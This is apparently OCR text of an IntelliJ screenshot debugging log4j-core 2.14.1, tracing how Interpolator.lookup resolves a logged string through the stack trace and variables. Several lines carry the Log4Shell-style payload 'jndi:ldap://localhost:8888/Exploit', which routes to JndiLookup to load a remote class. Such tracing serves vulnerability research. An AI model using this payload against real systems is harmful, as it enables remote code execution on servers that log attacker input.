 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help log4j2test - Interpolator.class [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar org apache logging log4j core lookup Interpolator lookup main
Project
MessagePatternConverter.class StrSubstitutor.class Interpolator.class String.java Character.java CharacterDataLatin1.java StrMatcher.class main.java AbstractLogger.class
log4j2test E:\Src\Java\log4j2test
.idea
src
main
java
com.test
main
resources
test
target
pom.xml
External Libraries
< 1.8 > D:\Program Files\Java\jdk1.8.0_144
Maven: org.apache.logging.log4j:log4j-api:2.14.1
log4j-api-2.14.1.jar library root
Maven: org.apache.logging.log4j:log4j-core:2.14.1
log4j-core-2.14.1.jar library root
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
Reader Mode
180 }
181
182 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1573 var: "jndi:ldap://localhost:8888/Exploit"
183 if (var == null) {
184 return null;
185 } else {
186 int prefixPos = var.indexOf(58); prefixPos: 4
187 if (prefixPos >= 0) {
188 String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
189 String name = var.substring(prefixPos + 1); prefixPos: 4 name: "ldap://localhost:8888/Exploit" var: "jndi:ldap://localhost:8888/Exploit"
190 StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@1965 strLookupMap: size = 12
191 if (lookup instanceof ConfigurationAware) { lookup: JndiLookup@1965
192 ((ConfigurationAware)lookup).setConfiguration(this.configuration);
193 }
194
195 String value = null;
196 if (lookup != null) {
197 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
198 }
199
Project
Structure
Favorites
Database
Maven
Debug: main
Debugger Console
Frames
"main"@1 in group "main": RUNNING
lookup:216, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
Variables
var = "jndi:ldap://localhost:8888/Exploit"
prefixPos = 4
prefix = "jndi"
name = "ldap://localhost:8888/Exploit"
lookup = {JndiLookup@1965}
this.configuration = {DefaultConfiguration@1577}
this.strLookupMap = {HashMap@1937} size = 12
"date" -> {DateLookup@1982}
"java" -> {JavaLookup@1984}
"marker" -> {MarkerLookup@1986}
"ctx" -> {ContextMapLookup@1988}
"lower" -> {LowerLookup@1990}
"upper" -> {UpperLookup@1992}
"jndi" -> {JndiLookup@1965}
"main" -> {MapLookup@1995}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@1997}
"sys" -> {SystemPropertiesLookup@1999}
"env" -> {EnvironmentLookup@2001}
"log4j" -> {Log4jLookup@2003}
Run TODO Problems Debug Profiler Terminal Build Dependencies Event Log
All files are up-to-date (2 minutes ago) 193:18 CRLF UTF-8 4 spaces